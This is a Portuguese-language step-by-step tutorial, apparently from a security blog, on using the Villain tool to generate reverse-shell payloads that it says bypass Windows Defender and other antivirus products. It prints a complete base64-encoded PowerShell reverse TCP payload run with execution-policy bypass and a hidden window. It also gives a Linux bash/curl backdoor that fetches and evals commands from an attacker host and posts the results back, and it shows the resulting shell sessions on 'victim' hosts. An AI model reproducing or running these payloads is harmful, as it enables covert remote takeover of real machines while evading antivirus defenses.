Villain - Reverse Shell

Villain é uma ferramenta desenvolvida em Python que gera payloads capaz de realizar o bypass no Windows Defender e em outros Antivírus conhecidos.



01 - Passo

Realize o clone do projeto Villain e liste o conteúdo do diretório.

Linuxgit clone https://github.com/t3l3machus/Villain cd Villain/ ls -l



02 - Passo

Realize a instalação das dependências :

Linuxpip install -r requirements.txt



03 - Passo

Execute o script Villain.py

Linuxpython Villain.py

04 - Passo



Para explorar as opções disponíveis na ferramenta digite o comando help:

LinuxVillain > help

05 - Passo



Para saber como gerar um payload para Windows ou Linux execute o comando help generate:

LinuxVillain > help generate

06 - Passo



Gerando o payload para uma máquina com Windows.

lhost: É o IP ou a Interface de rede do host do atacante.

LinuxVillain > generate payload=windows/netcat/powershell_reverse_tcp lhost=192.168.0.6 encode ou Villain > generate payload=windows/netcat/powershell_reverse_tcp lhost=eth0 encode

07 - Passo





Execute na máquina Windows o payload gerado no passo anterior.

PowerShellPS C:\> powershell -ep bypass -e UwB0AGEAcgB0AC0AUAByAG8AYwBlAHMAcwAgACQAUABTAEgATwBNAEUAXABwAG8AdwBlAHIAcwBoAGUAbABsAC4AZQB4AGUAIAAtAEEAcgBnAHUAbQBlAG4AdABMAGkAcwB0ACAAewAkAGMAbABpAGUAbgB0ACAAPQAgAE4AZQB3AC0ATwBiAGoAZQBjAHQAIABTAHkAcwB0AGUAbQAuAE4AZQB0AC4AUwBvAGMAawBlAHQAcwAuAFQAQwBQAEMAbABpAGUAbgB0ACgAJwAxADkAMgAuADEANgA4AC4AMAAuADYAJwAsADQANAA0ADMAKQA7ACQAcwB0AHIAZQBhAG0AIAA9ACAAJABjAGwAaQBlAG4AdAAuAEcAZQB0AFMAdAByAGUAYQBtACgAKQA7AFsAYgB5AHQAZQBbAF0AXQAkAGIAeQB0AGUAcwAgAD0AIAAwAC4ALgA2ADUANQAzADUAfAAlAHsAMAB9ADsAdwBoAGkAbABlACgAKAAkAGkAIAA9ACAAJABzAHQAcgBlAGEAbQAuAFIAZQBhAGQAKAAkAGIAeQB0AGUAcwAsACAAMAAsACAAJABiAHkAdABlAHMALgBMAGUAbgBnAHQAaAApACkAIAAtAG4AZQAgADAAKQB7ADsAJABkAGEAdABhACAAPQAgACgATgBlAHcALQBPAGIAagBlAGMAdAAgAC0AVAB5AHAAZQBOAGEAbQBlACAAUwB5AHMAdABlAG0ALgBUAGUAeAB0AC4AQQBTAEMASQBJAEUAbgBjAG8AZABpAG4AZwApAC4ARwBlAHQAUwB0AHIAaQBuAGcAKAAkAGIAeQB0AGUAcwAsADAALAAgACQAaQApADsAJABzAGUAbgBkAGIAYQBjAGsAIAA9ACAAKABpAGUAeAAgACQAZABhAHQAYQAgADIAPgAmADEAIAB8ACAATwB1AHQALQBTAHQAcgBpAG4AZwAgACkAOwAkAHMAZQBuAGQAYgBhAGMAawAyACAAPQAgACQAcwBlAG4AZABiAGEAYwBrACAAKwAgACcAUABTACAAJwAgACsAIAAoAHAAdwBkACkALgBQAGEAdABoACAAKwAgACcAPgAgACcAOwAkAHMAZQBuAGQAYgB5AHQAZQAgAD0AIAAoAFsAdABlAHgAdAAuAGUAbgBjAG8AZABpAG4AZwBdADoAOgBBAFMAQwBJAEkAKQAuAEcAZQB0AEIAeQB0AGUAcwAoACQAcwBlAG4AZABiAGEAYwBrADIAKQA7ACQAcwB0AHIAZQBhAG0ALgBXAHIAaQB0AGUAKAAkAHMAZQBuAGQAYgB5AHQAZQAsADAALAAkAHMAZQBuAGQAYgB5AHQAZQAuAEwAZQBuAGcAdABoACkAOwAkAHMAdAByAGUAYQBtAC4ARgBsAHUAcwBoACgAKQB9ADsAJABjAGwAaQBlAG4AdAAuAEMAbABvAHMAZQAoACkAfQAgAC0AVwBpAG4AZABvAHcAUwB0AHkAbABlACAASABpAGQAZABlAG4A

08 - Passo



Observe que foi estabalecida uma sessão, para visualizar digite o comando sessions :

LinuxVillain > sessions



09 - Passo

Execute o comando shell < Session ID >.

Assim que o shell for realizado você tem total controle do host da vítima.

LinuxVillain > shell 63b445-17e072-c5ae99 PS C:> hostname redteam PS C:> whoami redteam\root



10 - Passo

Gerando o payload para uma máquina com Linux.

lhost: É o IP ou a Interface de rede do host do atacante.

LinuxVillain > generate payload=linux/hoaxshell/sh_curl lhost=eth0



11 - Passo

Execute na máquina Linux o payload gerado no passo anterior.

Linuxnohup bash -c 's=192.168.0.6:8080&&i=73cd96-fa05f7-4d93b4&&hname=$(hostname)&&p=http://;curl -s "$p$s/73cd96/$hname/$USER" -H "Authorization: $i" -o /dev/null&&while :; do c=$(curl -s "$p$s/fa05f7" -H "Authorization: $i")&&if [ "$c" != None ]; then r=$(eval "$c" 2>&1)&&echo $r;if [ $r == byee ]; then pkill -P $$; else curl -s $p$s/4d93b4 -X POST -H "Authorization: $i" -d "$r";echo $$;fi; fi; sleep 0.8; done;' & disown

12 - Passo

Observe que foi estabelecida uma nova sessão, para visualizar digite o comando sessions, em seguida digite o comando shell < Session ID > e os comandos do Linux que desejar :

LinuxVillain > sessions Villain > shell 73cd96-fa05f7-4d93b4 root@web: hostname web root@web: whoami root

São Paulo/SP

São Paulo/SP